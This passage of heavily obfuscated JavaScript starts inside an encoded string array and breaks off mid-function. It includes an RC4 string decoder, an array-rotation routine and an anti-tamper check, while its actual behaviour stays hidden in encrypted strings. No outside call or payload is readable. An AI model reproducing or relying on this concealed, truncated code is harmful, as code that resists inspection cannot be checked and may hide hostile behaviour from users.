ZgW','v8k8WPCyza','W5tdVuOvW78','nCo2jSoksq','j8kCrSoiW58','eSkRWQWrCW','fSo4AYVdRa','hmoMo8oIcW','zCoiF8kVoW','umkCpabF','WP8dwwBdGa','W4uZWPCKW6C','ggjzkCkh','W4ZcKmkoW4VdMW','D8oFW5/dHCoi','xxfaWP3dHW','AmkfWO3dMKS','xgXNWQNdLq','aCoKAJRdVG','rHWZEcW','xCojnSkhmq','o8k0WP7cNLO','hSoFDsxdQa','WPRcGSole8kU','z8kabGDO','vCowW58NWOG','FmomW4pdNmoH','zSoHW7ZcT8or','eSogk1BcGa','uCoKW7RdKCoq','WRyBBSkQW64','xCoFW6ddK8oJ','b8kztmk9WQa','WR9Baf7cVq','WRJcPmoCpeO','sCkThGvc','sur2WQBdKG','WQebW7uEWQe','DYRdSSo5WQK','pmo9aSo2bG','a8kRWRf5W6C5FcO','W7BdJmk7oae','WOrcWQ0xWPS','W67cO3XCWOW','W4v6A3rO','W4NcPSklWQBcUa','W7eBWRSYW7m','sCkctSkhfW','k1CVi8kO','y8kGWO9RbG','bCkyWPyetG','W6vtsenx','BHvgWQxcIq','W6hcSmkiWRdcSG','bmkztCoaW7m','WPunrxFdKG','WOvoqhlcPG','W77cJSkBWPlcTG','v28iemkI','ASkLWRaHwW','utBdL8oJWOu','cCkismkHW5O','WO7cGmojemkM','WQ1SrhBcGa','m8k5iu3cLa','rgioaSkf','cSkItmk0WQG','u8oYWPXkW4C','uCopW6ZdH8kT','ir7cU8kMW6a','WPtcPSoIgmkA','W6RcS8keWR3cPG','y8oiWQ9ZW5u','AGVdOmoeWQG','W4NdOSoUofO','WPRdVCo8Bte','l8ksv8k/W4G','WPiAv3BdKa','W5qMWPuKW7W','lZZcNmkTW6u','zJexFJC','WPDGWOKcjq','D1KkeCkm','jCkQs8oUW7S','W4NdR8oNoN0','ymkgWPNdM0a','WPyWgc7cNq','zLKjbmkc','WPOyqSkRW5a','rSk4W4NcICo0','WR8rs8k0W6W','oSkbW67cTmo/','WOWaxgvK','WRWatgb6','W5tdUNWuW5S','wSoJW4e5WQK','W7RcPgHAWPa','W6NcS8ktWOtcHW','lCoCWP7cU04','DIftW6xcRa','b2jeWPHX','WOuysNddKG','eCovmCojaa','pmk/vCk0W4u','DbOtWRFcHG','W44sW59SjW','W48lW5Hg','hCkHrmo/W58','wmoZWRL+W5m','lmkZvmkkW4C','WPX/WOmJha','WRGDrSk4W78','W5/dSmocdgC','uargWQJcGq','qsZdJmoGWPe','WRNcJCowmmkn','mvz8jCkJ','b8kJWOOmva','w0zYWRZdGG','WQurwmk7W70','cCkfw8ohW58','w8kkibbi','w09ZWRddHG','lmkpW7/cLmoN','WOv4W4yaWOe','fmoICsJdQG','hhHIWQH5','WPLLWPaaia','dmkHsSkWWQO','DCo1W7ZdMSoS','sKLzc8kbomkp','W63dPu00W5y','WPCaWQ8PyW','W57dTCofo24','WOhcI8oLc3C','emkQdhpcNG','W6NcSSkOWQZcUq','h8k+W47cH8oZ','WPivWQ4TBq','jxbxWQP3','jvPhWRLH','xmktWO0rBG','kSkZW4/cJSok','d8kKuSk4WRS','lCkHAmkrWQa','twvZWRhdHW','W451Egj2','W4RcL8kdkJmtc19VWOq','smk5WRVcT20','jtRcUmkPW6m','nZxdQCopWOK','bSo5AsNdQq','ESk3ar9u','g8k3uSkAW5O','BhG4mCka','WQ9JDKdcIa','e8kMtmkWWPG','WR8igHuEW6jgrgVdN8kRW4i','WRpcGSolWPqE','W45ZEwXL','smkscqrU','pgz5mmk+','vYKLWP/cJW','uGFdNSkdW4W','z8ocW6tdI8oI','fSosWRxcUde','sx0ic8kL','WOKYWOasFq','ieHKimk7','WO/dHSocFcS','ACkeWOpdGuq','kSk1W77cUCo3','W4JcN8kJWPNcGG','mHOvFJK','p8kZEmo2W4u','WPCXWQiqFG','mmkyECodW7e','pmo0BtldOa','tSkZpJP3','WR3dSmoAvGi','v8okW4S/WQ0','DSo8W5ldLmo5','t1Kap8ou','W5O0E2D2','ucCdtmkZ','WRSLiCkzW5e','FCocW5FdMCo6','W4vzs0nB','WRTCW7K3WOO','WPiyD3Hd','m8kdWQOmBG','BcShWQhcTa','W5BdLCogp2e','hSkQWQiFBW','qf4Am8kb','W5ddVCoVjM0','WOJcQSo8e2y','hIJcN8kXW6i','WPyYWOCpBa','A8oJW6CuWPa','WOyWWOGoEW','WOedWOm2Cq','pmkhvSowca','u0j7WRldIa','WRFdJSouqWG','WRXbW7m9','WOVcGmokWOiA','W6vWAfjG','sJ7dKCoGWPC','oCorCsVdOa','WPT4BCk/W60','W7tcT8kMW5hcTa','wXqrWPlcOG','qmkTW4pdN8oY','E8kVWRRdUgq','tCocW5tdMSoT','fmkgsmoxW5m','uSooW5D2WPW','WQiasxPL','W4CNWOiOW60','ECouW6ypWQ4','WPlcNCoKlCk7','WQdcP3nczG','gSkhxCklW78','WQmCs8k9W6W','sCoxW4mkWPi','WRPEs0BcLW','BKvJW4JdIa','xaC2WRRcNa','CrGvfCkN','WR06FCkuW5S','WOVcRmoZg04','iuPZiCk6','WQuOerNcLW','WRtcU8o6aa','wGiXWOtcNa','WOnQW5ebWPS','WOFdVNNcV8oH','WRRcMK8/Da','WRHSD17cGq','pNPRWPP9','fCkHWOZdKCoF','scS9WPRcGa','WR3dUSotcKa','WQVcGSozWOSk','smkzWORdVv4','W6NcV2XtWO8','W7uXW7v0kW','W6GAEKTZ','W59+Axj2','W7ZcR8kdWRNcSG','WQ8ex2HG','W5RcImkBW5hcSq','taqMWPFcRa','WOfMFMpcUq','xWq1WRBcUa','dSonWQhcJ3G','DmkRWQ40rW','WPqAruBdMG','WOWar3xdVG','WO7cNCojb8kn','WRNcICotWOKa','rCoFW6NcVmoS','W63dI2mAW78','W5ehW5HggW','W40OBN16','WRVdN3hcP8oW','uuH8WQxdIa','cSoKnCo3nq','F8khWO/dT0K','W44SW4rNgq','aCoHtv/dMq','WPb0WPWjna','WPZdQmoJEdC','W7pdPf0ZW78','W47cV8kRW6ZcTW','iSo5vmkmpW','W4qMWPOMW7K','A8ooW73dMmop','WQhcIuDDdW','WOBcHSo1WPyC','WRFcGCo7WPyP','W5/cQ3bqWR8','ubmNWQRcUa','WRRcQKDfvq','W5hdLSojdGe','pmo5xWBdSG','bmkxASkkW7G','WPFdOgnEtq','W7SOW7vRja','lCkOW5lcV8oS','FSotW4ldHSoX','sGKDWR7dJG','W77cOmkyWR3cPG','WOn7W4auWOy','kSoSwxe','W5FdI0O0W58','ACoxWO51W7e','W6maWRKRaa','x8klWOGyEa','WObHW444WQa','sCkiWQOdqG','nSozemoFhW','FCogW5RdHCoI','zL4TimkS','WPmcjIFcMa','W7FcUmkoWQxcOG','gSoMiSoUdq','bSoZpSoFxa','w8o0W7RdGCoA','W7NdT0i/W6e','xxm/g8k2','fCoJWP/dHgK','nCkEu8ogoG','rSonW58DWP8','WPxcTmoZf2C','W6ZdG0u1W6a','W5lcHKHZWRK','twapfmkQ','sfX1WQhdIG','bCoGWOJcHmox','WPKnF8k5W6W','W5BcVmk+W5lcTW','WRWtECk0W70','tMuMo8kU','W6byqKfB','gNjHWPnu','eSkMbxRcJG','iatcVmk9W64','WQmytNrV','zKqLiSkB','oSkwE8kvWO4','WPycWQu7wW','WQHQB0/cNG','q8kgWORdMMW','WO3dMe/cJmoD','m8kkWOeZqW','W7eHW794jq','umowW5BdImoo','W6ZcQxntWPe','DIrlrJC','WP7dThdcNmoI','WP95W4myWOi','hqFcP8koW54','jContH3dGa','W4z4FNfG','lSkxoCoAnG','WO15WP8poG','l8kntSoEca','WOygWOOutG','uSo4W4FdNSo/','F8obW7RdLSom','W5BdR1W4W68','bH1OWR1C','W53dM8okbMi','W53cIhrNW6C','iCkzW5tcU8o/','n8ktWQafya','WPBcVuDpBW','W4jNA25+','W4ZcSSkSW6RcPG','uunzWQFdVG','WQCptCk4W6S','AIC6WPtcRq','W4ldUSoQm38','W7ZdUv80W6W','B8kmWOZdMeC','WOZdQxBcLSo8','v0bdWQpdSa','o8kjW7ZcLCoV','xSo/tSkIea','WOlcT8kDW4tdNW','BCoBt8kPja','jmkdW7hcJ8oW','nSkuwSolnW','fmoLjmoGma','sCoRqSkWbG','W5KxCMfU','D8kxWQ/dILW','WOVdQSoJdCkD','fSkPWRqFBq','W6GIfqhcUG','WOVcN8opWPac','hd7cLmkoW4S','hmk3W4RcMmoT','p3X6WPjP','W77dGwe4W5C','c8onWPhcHem','W6ZdR04YW58','tSktgHXB','WPpdImoaAdy','WOddQhNcGCo9','sZ4AvmkkbSk2W5RcRCkD','WRrbW5e9WRW','mCoKmCoulq','xCoFW5SfWRq','sW84WRpcMG','W5tcICkIW7RcKa','FsC9vd0','mCkPcNtcIG','mmkmlxJcMq','hCorW6BdGCo7','W5hcN8kaWPJcHq','g8o3zZtdQq','CCoyW4ldLCov','W50YEgX5','FConW7RdMCoh','nCooWQZcMx4','FSohW5FdG8oT','W7/cLbfjWR8','WPz2WOihka','W5NcKmkdW53cSG','f2PXWRrF','vCkCWOCDza','W6VcV0z5WRu','WPpcH2bDqG','WOVdPmoenYy','W6FcPxbBWOy','WQWwjIRcGq','W5BdI2eCW4e','WPqqWQS/Aq','kmklvCoooW','W64JW7j4iW','zmo4wSosbG','xmoYW7BdK8oa','b8ktWQOxyG','W7pcVCknW5xcMW','oMDpWPzs','zSoCWOLOW4G','W7ZcPCkiWR7cTq','WOeFvwJdHq','WQ4HkcxcUG','ySkzWPVdJem','rCoLtmkNgq','jSkQF8oJW6O','DHVdPmoSWRi','WQOAtbJcUG','W43cHe1JWQW','CXCYwXK','W4JcO8kUWOtcVa','W5pcQ8kOW7xcVW','WRCwWP1sAW','W4OMWPyKW78','uGGQWQVcRW','W5xcL8k4W5NcGa','oaFcNSkmW4C','n8o/W7mXF8krWQFdRCoF','WOX3WPaRla','WRRcI1jiAq','zCoMpSk7WQvJpdTLWRhcIq','r3mlaSkJ','WQu7qMbL','W4JcV8kJW7xcUq','gmk8uCkJWQa','fmo0DZVdTa','bN8yW7ba','WO9RWP4qlq','umkCiH9i','WPHOW5GtWP8','BmkVWRGuwG','jmoYkCoDBa','W4BdTCobmgC','WPXhWR8Tlq','w2zEWPtdHW','W74jW4vJva','sJxdLmoLWPi','tYmJWOBcIW','FSklFmoMW5C','uGK0rsa','wmklWOddVL4','oCoZEmoImG','AmoVW4WIWO4','qebXWQRdKW','qSo/mHTg','W6TgCabI','WRJcPCo8hCkA','yxXImCk4','qmksiWnd','tGqewb8','BYajzqa','p2rYWPX8','DrKeWO/dMW','ihPWWPfY','baldI8kLW7S','W7pdHmkJWRZcPG','r3NcJmodW7m','W6G1W7Thaa','DmkbWPldKeK','WRaCu2PG','W4LYrM53','tSkpiIjD','a8k+rSk0WR8','W53dI3SpWPG','WPNcQCoHeuC','WPKbWQqFtW','uColW4KvWPa','WPTRWRyjqa','ySoPeepdOq','g8k7egRcTa','WQ8ssMz8','WPqiiIJcJG','f8k4h3VcOq','eSo+WOJcHgi','puTabmk6','WOm2pJJcTq','W7NcGgCAW7m','p8k3yCoOW6q','CCoBW5VdM8oW','c8kMdvZcMG','o8ocWPhcUeu','qaZdHCocWOG','j8kMq8kHW7e','qmoPsCkHfq','eSoTxapdKW','F8oEW5hdMSo4','WONcTCo9WRu','D0n1W4JcQG','WR5ht2ldVa','WOSuva3dPW','W5q6WOmNW6C','W7qTWOmoW5O','fmkrqSoyga','e8oiWPRcUeC','g8o7CZtdUW','WQumqmkTW7y','aCoxW40Hcq','kmkFlmkInq','n3dcRCkw','eSkHuSk9WOy','W7TXyK9w','h8kpvSk3W6y','WPS/xmkCW7S','wZtdGSoCWOm','FsFdPSoLWQm','FSoBW6VdLmoe','emkasSkWWRW','e8kOWPyxCq','A8kBAtBdQG','j1zfWPbA','WOGyqwNdKG','W4W1WPeKW7O','WOyvWRG4BG','W5bzW6Cpja','WPldG0tcJCo3','xbuBWRdcKq','mmkuDSkDW7m','W5uuAebdW6a8','mhf5WPb5','W6JdQKy+W58','WPyAseNdMG','vYNdOSoHWOe','WPzPWPOjnG','m8orWORcRKm','WPmqWQq7BW','o01JkmkI','AmouW7TJWR4','wcBdLSoNWOG','WRxdQCoMxW0','WRhcKCouhCk5','lCoEoCoEaa','FdZdRComWOK','WPXiwNNcUW','g8kgBSkQWQO','eCklaxFcVW','mSo5EqpdKW','rmo/W4BdPCow','tmo+W5ddQmoe','tXeYtIi','o8kNhhVcPW','W6SoW7naka','WRmiAq3dHW','W6mWWPC5W4W','i8onWR/cUvG','ECohW6mdWPa','zSomWQXcW4K','WQS8WPeZBG','c8kqW47cMSos','FmkoWPuDta','FmocW6ldG8ow','lCklqmoFiW','WOlcNSocgmkW','WP52W5euWOi','WQeMr8kvW6G','W5CJfNmC','vCkipcbf','e8oUjSooia','k38Km8k1','qcxdJCoGWOK','cCkQx8kXWOy','WPZcJhTdza','WPVcIbKQsq','AmkQWOBdSwW','W5GNW5PeaG','W7m3WPabW7S','bSkPwCodgG','jr/cUmk7W68','W5dcO2LhWOq','o8k9D8oaW4q','imoqWP7cVv4','f8k9cxJcRa','BmkQbc9J','W6WMWOeYW7W','W4FdQ8ooiMa','W7yQW7PPkq','WP7cPgXgDq','vWu8WRVcSa','WO/cKSoVWOKf','uJldM8ozWQm','WRTgWRa4lq','xer3WQFdIG','WRC2WPOi','W7BdQuy4W6W','WOSzjs/cPG','W6OFWQrfW50','WR8BxSk9W6W','gCkqx8kwWOi','rMmwgCkH','pmkjFmkxW6O','WQqhw8kXW7a','W5P3AgnO','W63cPw5qWPu','bCo9AJ3dUa','ydCGWRNcJG','tfnfWQVdTG','s0u8fSkI','WQ7cICotWRSl','W4G7CxLG','WPxcU8kgWOlcVW','u8kieW5l','zSoqW4tdI8oG','kuf7l8kX','l8oxWQVcU2m','rmkbkqbl','bCkYWOBdMZ0','hCoJW6ddLCo3','WOZdQ8kYWRKT','WQKEu2zS','kSkvW7/cKmoP','WQK5WRmPAq','htxcG8kF','n05WmSkR','WOfSW5eCWOm','WPfGWOmapG','F1TzWRhdTW','emoLpmo2nq','WRBdKvZcP8oX','ESooWRHYW4m','jmkzqmk7WO4','WRBcLSk/W7JcLa','p8oUW7BcIui','y8oUdLZcIW','W63cRMLbWO4','gCoLgCo4iG','cSoUjmoqlG','W6mlWQmYW5i','WPP1W5uyWPC','FCo2W78OWRm','Fmkpo8kfW5W','qtuTWOlcKW','jstcQCkiW4i','W7FcPCkvWRdcUW','W7pcSwHeWP0','umoMW7dcTdS','emksECkGWOa','W7FdVmo2jeO','lmkotmkxW6C','hCofFtpdGW','Er88xbi','FJ8bDq','WPfLW4WnWOq','WQC0WOWUyG','b8kUDSkuW5G','W47dL38E','dCkKahBcOq','tSo7qmk3bG','WRVcVCkNW78K','W6dcGCkGbmkN','tCkSWQWxqq','WQWExmkUW6C','C8oaW6ldLmoQ','W7NdLSovix8','pSkMhh3cPG','WPxcMCo2WPG4','qmoVuCkqmG','W7urWOe/W7W','jgTQWPr2','nGj4ymoBkCo5W6FcUhOIWO4','WOi2FMvE','W6RdP1SZW6m','WOCzodJcNq','WP1FsNdcMW','fmoDiCo+iW','kYj9bmkT','WPCzBNtdMG','eNX3WRTz','W4NcOmklW7tcMW','WQSfWRG/yW','WOJcVSozWPqQ','W7NdVei8W7S','W44UWOSJW6y','WQfkW5mEWRW','wGu7WQFcVa','EdZdP8oJWOe','v8oqWOL+W6i','W5hdRSoom2G','BSkvWO7dK1K','W6OPW6Xlpq','rCoLqSk0cG','bCoNjCoJiG','WOKxW4CVCq','FSodWQXXW5a','WPq4FeL5','y8kcWQVdGge','cmoXzIddRa','WRJcGCoFWOmd','oSkZwCokeq','WO9JW5ubWPW','WPLFDM3cMG','WPPIW5atWP0','qaqGWQxcLW','cSovWRFcUwa','Buv+WPRdVq','W4GYWOiKW4K','h8k3FCkfW4i','W6K1W7vOpq','aLjuWRfK','sXC3vt4','WOldQNxcK8oW','se57WQhdGa','rg5dW4VdJq','WO/cL29fzW','WRPlW7myWRO','CSk4W4pdU8oJ','sSkoWOmhzq','omoutdldLq','z8ocW5RdN8oP','W47cVSkfW7lcSa','n8k/r8o+cW','EY88WPdcNa','W6pdJbCQW7C','d8oZDCoyjq','zYSgWQ7cOG','qmkEoWvm','tN4pomk2','A8oUWP/dGfO','lf9LkSkS','WOjMWPCFjW','WQWABKvO','n8kcESkbma','W7pdT0S8W7e','FCoEW5JdG8oJ','mmozp8o0pq','v1PMWPNdGa','WRentSkqW6S','sub0WRVdHW','WReqah3cSa','gthcTSkfW5K','kSkQtSkEW6O','WOKcnchcMa','W7bWW6b4wq','WRifqeNdKq','lCkQF8kZWQy','WRf4tf/cNq','zCoJW5tdHSoe','W5ldT0G9W5C','zmoHsmksnq','FCorW7BdKCom','W6NcQ8kuWQ/cSG','WPauoZlcKW','W6mOWPWpW7K','vtKbAZG','c8kJbNpcUW','WRaFluRdUG','W4ddOmoYaeS','ygizpq','owr6WO98','d8kTavFcUG','hCkJA8kqW5O','W45/Ew5R','W4tdSmkECsq','uSoGW4OFWP4','r8ksoXPB','tmkoib9A','WQTiqxVcMW','lmkorCoenG','D8kAWOFdG14','wSoeW5CFWP8','W77cVCkkWOtcRa','z8oBEGNdNN3dPM02qvOo','WOSBwMNdNq','emk5CSonfG','emkYrCktWQO','WOfKWOGFjW','WQi6vCkRW64','W6CKW7XRlG','l8ksW6lcM8oY','WRZcOenfzq','W7BdLSo0','WQrKELhcHG','WO3cU8oWfg0','qSkOWO4Iqq','W7GiW6D3oW','WOBdJfJcHSo3','dmkJv8kBWRa','WQFdOxdcHSox','W5tdS8oma3C','W7VdUu0TW4y','WOhcKSoca8kR','f0zzcmkg','W4u7Eg1Y','WRtdGCoCxIW','t8ovW6/dM8ox','WQfdW4m1WR4','ESkjWOhdL1C','DSonW6xdNSoz','W4jvvK1B','g8kpFmkWW7K','dSk+WQmsAa','W5RdVSoxWPKK','W6JdLmkmW6/cMG','tqKJqZy','kaNcQCkSW7O','W6pdTKm5W58','nNj6WPPK','WQf8WP8zia','o8kYW4JcICoO','hr7cN8kpW4G','W4OlWOO7W7u','l05Hk8k/','mCoHlCoyfq','mCkBv8oQW6i','WO7dQwxcNmoQ','wHeNWR/cHG','W5G/BN9D','WPGenmouW5y','W67cGmkRWQNcRG','WO8gWQq0Da','FmoeW5ddNSo6','ad/cNG','gSkdySklWQa','W6FcIW3dPSoqDtufDKy','WQHdt3VcNG','CCoYWP9VW60','W4G3zhHG','CdulAWa','wv9GWRtdHG','j8kvW6FcMmoU','WQ3cKSotWOyn','W7tcV8kFW7dcVq','W6m5zhH2','kCk3WQ0ABG','sCkaiWfi','WO4pptRcKa','smo+xCk+cW','WPtcKCohamk7','BcxdOSoPWOS','y8oiFCkLkG','WRvpWP8QW53dUSofW5O','qSkmWOGvbG','W4NcQ8k6W6VcSq','x2CkfmkN','WPeHWQOWtG','Cb82rHe','cCkNdgVcUq','W4lcOSk7W7hcVq','WPlcIwDaCq','vKD1WR3dNG','WRRcO0HagG','W6utuKTp','kSkbtCk7WOy','W6RcGK1GWRS','xtldHSoMWPq','pK5Ilmk7','q2z6WP3dGG','W5tcQxTyWOO','WOZcImoEgCkQ','fmkUcwdcOa','W6WNW712jq','WQBcLmoSWPaO','W5O1zgbV','WORcG8oCgSkV','iSkIymkZW4O','W4VdOmoqlN8','FCkoWP7dN14','WPfCW4qSWPG','qIjZp8k5','WPOnxmkJW60','gmo5o8o3iq','sL52WQpdNa','y8oEF8oFCa','W58CwhT1','p8oFWPdcGe4','W6RdU1GPW7q','WO8onIBcGq','FCkCz8oUW4C','F8koWPhdL0a','yetcR8o9WPW','WQa7WOGoEq','WRFcKCoNdNe','l8oTWRldHeu','aCkgq8kioW','uCoXW50vWQ4','WRayq8k4W7e','rmknWPVdVv8','cSkyxConW7e','AwzEWPhdLG','tf93WRVdNq','WPuKtKhdSq','a8kMCCkhW5G','WOBcMxrLqW','wCoMnSkmpa','FSotW6ujWPi','eSoxWQJcQuG','CSoCWQ1ZW4W','wCk0WQldGwe','WOumbcBcSq','W4LPDgj3','WOXPWPOaoG','WP5SWPinlW','WPldTgNcHSo0','qSoLwSkNcW','WPz7WPaipW','DdVdLSoKWPy','W5mlW7XRqq','WRf7WQCJoa','bmkhuSkwW58','W5BcQSk/W7xcSG','iGlcQmkPW6u','gSkCzCoxW4O','W5tdJmojlv4','DhP3WR7dGW','n8ozWR/cRuG','xmo/WPnFW7a','W5tcTSk+W6xcSW','vdqRWPlcKq','WRFcVhvqsa','WO9SWOypoa','W4/cLSkP','gZxcGmkhW4W','WQScnxPa','WOOniZ3cNG','wCkcx8kTkq','FCkgWP7dNKC','WPpcL1FcUCoh','l35GWOrY','fmk3ESo1W6K','hCk1ASo7W4e','W7NdQ0GTW7S','s8kaja','W5TWAgvL','sMzIpmk1','BmkEhxeJ','iwv6WP9R','WOlcHColgCk2','WQHBtxtcIG','vCodWRfaW54','W63dP181W70','fCkAgLdcIq','WR/dOgVcJmo+','dCkQWQmFDa','BmknWO4wya','WPydWQiCbW','c8kUh2NcQq','W5ddVfWUW7q','p8oybtVcLa','pSkKbK7dGW','iSk6W5hcJmo7','WPhdQx7cL8oK','mmkJjLJcOq','W5ZcU8kDW67cSG','v8o5WRFcH0i','DmoaWQJcVmoC','WQ15EftcMa','mmoqwSouaG','WPKhWReWDq','f8kSWQGFyG','WPFdVSoSWQmF','WQiFqmk8W7O','WQ4Ou0tdSq','xbyFWRBcPq','xbaIWQtcSa','BaK+WQFcNq','WPqcWQi0Ea','lgD0WP1+','g8kRW4RcT8ok','CWeitJS','W5vZEgPK','WQGftN9G','W6ddImoSafS','rSkKWPJdT2y','WPm5ymkvW4W','qSkuoHHi','nCk5CmoPoa','uCoUW64JWQ4','W5ldTCoso24','W43dOKesW4W','W45CyLXi','W5Xtz2ju','WQbwW6Ohqa','W7ldQKeQW7C','WOhcK8oDe3q','CCodW5hdK8o9','WPBcSSoWWR4R','W7tcP8kfWR/cPq','W7afW5XLoW','g8kqumozlq','W4vSAwLU','c8kUWQOCEa','WRKbtmk/W70','rCkgpHPe','wgH+WONdOW','sZ3dGmo3WOC','DCo+vSk3ea','WQ3dVSoYwam','WQ0bqSkYW6C','WQi4FeLP','W6yDWQvQW7JdTCkjWQxdN2DBWQ8','eCoGBspdOa','Amk2WOBdIM8','W7VdT144W6y','W7ldQfKHW7a','WPlcJ8oLhNC','dCkVW4ZcQSos','W4T0we9b','c8oggSo3da','WRi6ySobWPa','WR57z1ZcIa','EW3dQmoPWPe','W6n4xgPN','w8oNwSkRpq','trOWWPdcPG','WPNcPCoFn8kw','hmkxyCoaaW','W4exChzJ','W4WZWPiSW7G','WQ1IvKVdKa','pwbYWO1J','y8ocW4hdNSo8','WPTLW5uAWPW','WQFcP2vGrG','W6/cSuD9WOu','uXq9xJK','W4zWFMTR','W5BcTSkNW7lcSW','WPuBAwJdMG','wrCXWQ/cUW','W4ZcTwXpWPa','oCohu1/dMq','WPCkvhNdHq','vmoKW4ddT8or','DCoEW5NdNSoG','r8o+W6xdPCoa','imoEWO/cGfK','WRiaq8kTW6C','WRZdQSoQuqK','WOpdSM/cMCo7','WPL/WOCakG','W73dU1O4W7q','W6T+sxXB','wSoIw8k2eW','jSkEW7tcNCo2','WOBcNhbpCa','W6KnW5fnba','nNrHWP19','WQKzjZVcUG','o8o5AYxdGa','WOhcJwvkvG','lSomWPtcPv4','jmkwzCkEWPS','WQ0GWPKvsa','gCo+mSoTnW','kCk/WQW+tG','WQ44WOu/AW','kCkzxmonmW','ASkzWPGfra','CCkJgKZcNG','WP00yCkRW40','W4GMWPONW7e','kH7cOmk4W6O','W5iOW6npiW','ECkkWPNdLea','uCopW4hdOmou','BSobW7NdLmoB','W5tdQgKuW6u','W5hcUCkRW7BcRq','C8o5W7ldMmoZ','WOOHohhcUG','W4ytzwzv','tmkcnbLe','urZdMCocWPa','uCkkir9D','W5JdReWjW5W','qguufmk2','x0reWRhdLW','W5bfW70QW64','bLXQWPj8','ySklirnp','WOZcMgDUCa','qSkrmH1v','cCkftCoEW7e','WRzmWPitiW','WQ/dHSoGqaa','xmoaW4pdV8o9','wSoBWQ53W44','WQFcMSowWPCf','FmobW6ldN8ol','us7dK8o+WQW','WOGOcGdcOa','nCoyWO3cUwa','hxTUWRT/','CSoFWRrIW6e','W6WJW7PUpa','nmoYhCowiG','dSkKCCkCW6e','iCksW7pcISop','tZJdKCoKWOu','W7RcOCksWQhcVW','omk0WOlcO2S','CmoeW53dM8or','t051WQhdKG','orFcOmkUW74','W5hdLmkmW5pcMa','W5xcImkQW6tcLG','WO/cNCoVWR4b','FYiaBqa','CSoeW73dO8oX','W4JdM2SZW50','W6NcK8kbW5S','gSoKBcddRW','gmknlLdcOW','W64EqdFdUG','t1PAWRxdJq','xH4/wJG','oCk0wmoObq','udhdImo8WOm','ASouW5/dNCo/','WP9MWOCAna','D8kYWQddL14','mCoeoSovjG','WPmiid7cMG','AmoyW5VdH8oW','W6NdULyQW6C','WPufWRGgDW'];function _0x6857033d(a,b){a=a-0x126;var c=_0x6857033c[a];if(_0x6857033d['XCMNHk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6857033d['MtKBUC']=h,_0x6857033d['EUDOxt']={},_0x6857033d['XCMNHk']=!![];}var e=_0x6857033c[0x0],f=a+e,g=_0x6857033d['EUDOxt'][f];if(g===undefined){if(_0x6857033d['AApEzp']===undefined){var i=function(j){this['CyqkBz']=j,this['XXXhUK']=[0x1,0x0,0x0],this['VubyFR']=function(){return'newState';},this['MuTpEM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BhAeno']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TBjTEb']=function(){var j=new RegExp(this['MuTpEM']+this['BhAeno']),k=j['test'](this['VubyFR']['toString']())?--this['XXXhUK'][0x1]:--this['XXXhUK'][0x0];return this['EaTQkj'](k);},i['prototype']['EaTQkj']=function(j){if(!Boolean(~j))return j;return this['KzOGnB'](this['CyqkBz']);},i['prototype']['KzOGnB']=function(j){for(var k=0x0,l=this['XXXhUK']['length'];k<l;k++){this['XXXhUK']['push'](Math['round'](Math['random']())),l=this['XXXhUK']['length'];}return j(this['XXXhUK'][0x0]);},new i(_0x6857033d)['TBjTEb'](),_0x6857033d['AApEzp']=!![];}c=_0x6857033d['MtKBUC'](c,b),_0x6857033d['EUDOxt'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6857033d;while(!![]){try{var c=parseInt(X(0x5de,'ga7r'))+-parseInt(X(0x36e,'rRjw'))*-parseInt(X(0x3a4,'RBv2'))+parseInt(X(0x1a8,'vkA3'))+-parseInt(X(0x146,'kH&7'))*parseInt(X(0x20e,'v[W('))+-parseInt(X(0x1c5,'rRjw'))*parseInt(X(0x408,'SqDl'))+parseInt(X(0x283,'LBgx'))+-parseInt(X(0x4fa,'!u1t'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6857033c,0x2c10a),!function(){var Y=_0x6857033d,c={};c[Y(0x298,'k0Mn')]=function(z,F){return z<F;},c[Y(0x141,'RBv2')]=function(z,F){return z!==F;},c[Y(0x31f,'2u@%')]=function(z,F){return z===F;},c[Y(0x422,'HMN8')]=function(z,F){return z+F;},c[Y(0x14e,'rzH1')]=function(z,F){return z*F;},c[Y(0x675,'rzH1')]=function(z,F){return z-F;},c[Y(0x6c6,'CkEc')]=function(z,F){return z<F;},c[Y(0x431,'&#78')]=function(z,F){return z===F;},c[Y(0x53d,'&#78')]=function(z,F){return z+F;},c[Y(0x12e,'I%#^')]=function(z,F){return z-F;},c[Y(0x398,'Hf8n')]=function(z,F){return z===F;},c[Y(0x48b,'RBv2')]=function(z,F){return z===F;},c[Y(0x524,'Hf8n')]=function(z,F,H,J,K,P,Q,T,U,V,W){return z(F,H,J,K,P,Q,T,U,V,W);},c[Y(0x1f5,'5k9v')]=function(z,F){return z||F;},c[Y(0x2e4,'9961')]=function(z,F){return z(F);},c[Y(0x21c,'Hf8n')]=function(z){return z();},c[Y(0x247,'MG08')]=function(z,F,H,J,K,P,Q,T){return z(F,H,J,K,P,Q,T);},c[Y(0x5d8,'5k9v')]=function(z,F){return z!==F;},c[Y(0x305,'%($@')]=function(z,F){return z!==F;},c[Y(0x6d8,'&J71')]=function(z,F){return z!==F;},c[Y(0x6c1,'!#[A')]=function(z,F){return z!==F;},c[Y(0x26f,'G$Oe')]=function(z,F){return z!==F;},c[Y(0x221,'RBv2')]=function(z,F,H,J,K,P,Q){return z(F,H,J,K,P,Q);},c[Y(0x195,'CkEc')]=function(z,F){return 